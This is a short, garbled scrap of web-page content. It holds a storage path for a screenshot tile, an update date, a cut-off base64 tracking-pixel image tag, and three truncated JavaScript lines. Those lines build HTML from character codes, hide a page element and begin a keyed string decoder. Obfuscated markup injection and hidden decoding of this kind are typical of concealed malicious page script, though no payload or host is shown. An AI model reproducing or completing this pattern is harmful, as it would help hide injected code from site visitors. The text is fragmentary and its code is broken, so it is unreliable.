
🗓 Updated on: 2025-12-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b